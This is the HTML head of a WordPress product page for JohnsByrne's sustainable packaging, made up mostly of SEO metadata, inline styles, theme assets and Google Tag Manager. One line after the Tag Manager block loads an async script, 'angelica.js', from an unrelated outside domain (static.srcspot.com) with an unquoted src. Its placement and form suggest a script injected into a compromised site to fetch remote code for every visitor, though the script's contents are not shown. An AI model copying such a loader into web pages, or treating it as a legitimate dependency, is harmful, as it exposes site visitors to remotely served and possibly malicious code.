

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnsbyrne.com/solution/sustainable-packaging/
body_size: 20711
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge" /> -->
<!-- <META http-equiv="X-UA-Compatible" content="IE=9"> -->
<META http-equiv="X-UA-Compatible" content="IE=edge">
<title>Sustainable Packaging - JohnsByrne </title>

<!-- fonts -->
<script src="https://kit.fontawesome.com/e48f206535.js" crossorigin="anonymous"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sustainable Packaging - JohnsByrne</title>
	<meta name="description" content="Discover our eco-friendly, premium packaging solutions that support sustainability with innovative design and materials." />
	<link rel="canonical" href="https://www.johnsbyrne.com/solution/sustainable-packaging/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sustainable Packaging - JohnsByrne" />
	<meta property="og:description" content="Discover our eco-friendly, premium packaging solutions that support sustainability with innovative design and materials." />
	<meta property="og:url" content="https://www.johnsbyrne.com/solution/sustainable-packaging/" />
	<meta property="og:site_name" content="JohnsByrne" />
	<meta property="article:modified_time" content="2025-05-23T13:44:26+00:00" />
	<meta property="og:image" content="https://www.johnsbyrne.com/wp-content/uploads/2023/08/jbn-yoast-logo.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.johnsbyrne.com/solution/sustainable-packaging/","url":"https://www.johnsbyrne.com/solution/sustainable-packaging/","name":"Sustainable Packaging - JohnsByrne","isPartOf":{"@id":"https://www.johnsbyrne.com/#website"},"datePublished":"2023-04-03T14:51:25+00:00","dateModified":"2025-05-23T13:44:26+00:00","description":"Discover our eco-friendly, premium packaging solutions that support sustainability with innovative design and materials.","breadcrumb":{"@id":"https://www.johnsbyrne.com/solution/sustainable-packaging/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.johnsbyrne.com/solution/sustainable-packaging/"]}]},{"@type":"BreadcrumbList","@id":"https://www.johnsbyrne.com/solution/sustainable-packaging/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.johnsbyrne.com/"},{"@type":"ListItem","position":2,"name":"Sustainable Packaging"}]},{"@type":"WebSite","@id":"https://www.johnsbyrne.com/#website","url":"https://www.johnsbyrne.com/","name":"JohnsByrne","description":"","publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.johnsbyrne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.johnsbyrne.com/#organization","name":"JohnsByrne","url":"https://www.johnsbyrne.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/logo/image/","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","width":1523,"height":194,"caption":"JohnsByrne"},"image":{"@id":"https://www.johnsbyrne.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.johnsbyrne.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Feed" href="https://www.johnsbyrne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Comments Feed" href="https://www.johnsbyrne.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fsolution%2Fsustainable-packaging%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fsolution%2Fsustainable-packaging%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ggc_blox_styles-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ggc_blox_animate_css-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/animate.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='accordion_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_secondary_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='black_bar_marquee-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blog_grid_cat_filter-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bold_grid_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='breadcrumbs_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/breadcrumbs_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_home_header-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_image_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_two_col_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='client_grid_slider-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_tabs-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='cta_banner-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='customer_success_stories-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='downloadable_resources-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ebook_gallery-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='form_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_items_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_main_library-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='general_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='homepage_hero_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='icons_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='lets_talk_sidebar-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='logo_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_image-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_page_title-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='navigation_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='partner_cta-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='prefooter_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='saved_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='single_ebook_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='stat_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='team_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='two_col_feature-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_masonry_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='owl-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/owl.carousel.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='splide-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/splide.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc_blox_js-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/owl.carousel.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="owl-script-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-ext-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-script-js"></script>
<link rel="https://api.w.org/" href="https://www.johnsbyrne.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.johnsbyrne.com/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKG6VPH');</script>
<!-- End Google Tag Manager -->
<script async src=https://static.srcspot.com/libs/angelica.js type="text/javascript"></script><link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" sizes="192x192" />
